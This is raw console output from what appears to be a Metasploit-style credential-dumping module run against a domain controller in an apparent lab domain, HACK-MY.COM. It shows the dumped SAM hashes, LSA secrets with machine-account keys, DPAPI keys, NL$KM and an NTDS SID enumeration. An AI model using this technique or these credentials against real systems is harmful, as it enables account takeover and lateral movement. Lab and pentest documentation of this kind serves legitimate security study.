 [*] 192.168.0.106:445 - Starting service...
[*] 192.168.0.106:445 - Retrieving target system bootKey
[+] 192.168.0.106:445 - bootKey: 0xc1de17c4ba0cb09159f9073989e22a3a
[*] 192.168.0.106:445 - Saving remote SAM database
[*] 192.168.0.106:445 - Dumping SAM hashes
[*] 192.168.0.106:445 - Password hints:
No users with password hints on this system
[*] 192.168.0.106:445 - Password hashes (pwdump format - uid:rid:lmhash:nthash:::):
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a8f33bee89eba84d289ab51248f1534b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] 192.168.0.106:445 - Saving remote SECURITY database
[*] 192.168.0.106:445 - Decrypting LSA Key
[*] 192.168.0.106:445 - Dumping LSA Secrets
$MACHINE.ACC
HACK-MY\DC-1$:plain_password_hex:1704ffbedee26115a27c28156821f16ad7be8569e9db9240cb268c730a04f02eb29db163a2c6b5ca9f353b75302a8c45e556599f2437f9386362b347f9c3f9ff0b3b2a58c021
5f82495727dd85b5303e06ca9e1e3149a7246690a59cf87bf1253442dcbab7619166968c95c2e8e115d2c64041b5d8ab942a4c6f59b1fcdc662c0a62d8ff2e1e481c92671536073b6c7cb1b20dad0504c049a4d277a1a
1914e276fa7c5ace5f02de50d7a735edf06ccf68e19be5c1e4d6da302957618db3c19f62b240948a77db83f3e76c09026cf8bfaedcb84a53527a8bc49ce4bb835e9620f35786db469cd89b466baa3aa5e9294ac
HACK-MY\DC-1$:aes256-cts-hmac-sha1-96:e30df98d9c128dfb2888844dff1a6dad6e2a14aedcf5e3a73bcca10e77784681
HACK-MY\DC-1$:aes128-cts-hmac-sha1-96:393ec88a046ea16ea6ceaf85a19ce107
HACK-MY\DC-1$:des-cbc-md5:37393031376131303938633434663763
HACK-MY\DC-1$:aad3b435b51404eeaad3b435b51404ee:1c5c76b3ad9427f829e7f3961233ad37:::
DPAPI_SYSTEM
dpapi_machinekey: 0x65c3f6b4124e8516ba9379a18b8cc18a70f0eb83
dpapi_userkey: 0x4118cc5001be8d21c26d16232f90e0a97272acf6
NL$KM
9d 83 14 71 4b 67 2e 66 8b 36 79 e5 74 94 df ce    |...qKg.f.6y.t...|
f8 0f 28 ec 6a 7a 89 28 4f f7 d1 07 b7 9a b8 6e    |..(.jz.(O......n|
14 76 a6 cc 5e 52 a4 86 86 55 3a c1 37 51 5d 87    |.v..^R...U:.7Q].|
3d 33 6e a7 45 ee 79 e8 89 60 cc a6 aa 98 58 ee    |=3n.E.y..`....X.|
Hex string: 9d8314714b672e668b3679e57494dfcef80f28ec6a7a89284ff7d107b79ab86e1476a6cc5e52a48686553ac137515d873d336ea745ee79e88960cca6aa9858ee
[*] 192.168.0.106:445 - Decrypting NL$KM
[*] 192.168.0.106:445 - Dumping cached hashes
No cached hashes on this system
[*] 192.168.0.106:445 - Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] 192.168.0.106:445 - Using the DRSUAPI method to get NTDS.DIT secrets
[*] 192.168.0.106:445 - SID enumeration progress -  0 / 17 ( 0.00%)
[*] 192.168.0.106:445 - SID enumeration progress - 17 / 17 (  100%)
# SID's:
HACK-MY.COM\Administrator: S-1-5-21-3402231813-2315263951-1445586128-500
Guest: S-1-5-21-3402231813-2315263951-1445586128-501
krbtgt: S-1-5-21-3402231813-2315263951-1445586128-502
DefaultAccount: S-1-5-21-3402231813-2315263951-1445586128-503
hack-my.com\lbwnb: S-1-5-21-3402231813-2315263951-1445586128-1106
hack-my.com\Marcus: S-1-5-21-3402231813-2315263951-1445586128-1109